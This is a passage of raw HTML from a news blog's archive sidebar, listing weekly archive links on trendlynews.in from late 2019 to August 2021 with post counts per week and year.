<a class='post-count-link' href="https://www.trendlynews.in/2021_08_15_archive.html">
15 August - 22 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_08_archive.html">
8 August - 15 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_01_archive.html">
1 August - 8 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_25_archive.html">
25 July - 1 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_18_archive.html">
18 July - 25 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_11_archive.html">
11 July - 18 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_04_archive.html">
4 July - 11 July
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_27_archive.html">
27 June - 4 July
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_20_archive.html">
20 June - 27 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_13_archive.html">
13 June - 20 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_06_archive.html">
6 June - 13 June
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_30_archive.html">
30 May - 6 June
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_23_archive.html">
23 May - 30 May
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_16_archive.html">
16 May - 23 May
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_09_archive.html">
9 May - 16 May
</a>
<span class='post-count' dir='ltr'>(179)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_02_archive.html">
2 May - 9 May
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_25_archive.html">
25 April - 2 May
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_18_archive.html">
18 April - 25 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_11_archive.html">
11 April - 18 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_04_archive.html">
4 April - 11 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_28_archive.html">
28 March - 4 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_21_archive.html">
21 March - 28 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_14_archive.html">
14 March - 21 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_07_archive.html">
7 March - 14 March
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_28_archive.html">
28 February - 7 March
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_21_archive.html">
21 February - 28 February
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_14_archive.html">
14 February - 21 February
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_07_archive.html">
7 February - 14 February
</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_31_archive.html">
31 January - 7 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_24_archive.html">
24 January - 31 January
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_17_archive.html">
17 January - 24 January
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_10_archive.html">
10 January - 17 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_03_archive.html">
3 January - 10 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020/">
2020
</a>
<span class='post-count' dir='ltr'>(8194)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_27_archive.html">
27 December - 3 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_20_archive.html">
20 December - 27 December
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_13_archive.html">
13 December - 20 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_06_archive.html">
6 December - 13 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_29_archive.html">
29 November - 6 December
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_22_archive.html">
22 November - 29 November
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_15_archive.html">
15 November - 22 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_08_archive.html">
8 November - 15 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_01_archive.html">
1 November - 8 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_25_archive.html">
25 October - 1 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_18_archive.html">
18 October - 25 October
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_11_archive.html">
11 October - 18 October
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_04_archive.html">
4 October - 11 October
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_27_archive.html">
27 September - 4 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_20_archive.html">
20 September - 27 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_13_archive.html">
13 September - 20 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_06_archive.html">
6 September - 13 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_30_archive.html">
30 August - 6 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_23_archive.html">
23 August - 30 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_16_archive.html">
16 August - 23 August
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_09_archive.html">
9 August - 16 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_02_archive.html">
2 August - 9 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_26_archive.html">
26 July - 2 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_19_archive.html">
19 July - 26 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_12_archive.html">
12 July - 19 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_05_archive.html">
5 July - 12 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_28_archive.html">
28 June - 5 July
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_21_archive.html">
21 June - 28 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_14_archive.html">
14 June - 21 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_07_archive.html">
7 June - 14 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_31_archive.html">
31 May - 7 June
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_24_archive.html">
24 May - 31 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_17_archive.html">
17 May - 24 May
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_10_archive.html">
10 May - 17 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_03_archive.html">
3 May - 10 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_26_archive.html">
26 April - 3 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_19_archive.html">
19 April - 26 April
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_12_archive.html">
12 April - 19 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_05_archive.html">
5 April - 12 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_29_archive.html">
29 March - 5 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_22_archive.html">
22 March - 29 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_15_archive.html">
15 March - 22 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_08_archive.html">
8 March - 15 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_01_archive.html">
1 March - 8 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_23_archive.html">
23 February - 1 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_12_archive.html">
12 January - 19 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019/">
2019
</a>
<span class='post-count' dir='ltr'>(19064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_29_archive.html">
29 December - 5 January
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_01_archive.html">
1 December - 8 December
</a>
<span class='post-count' dir='ltr'>(163)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
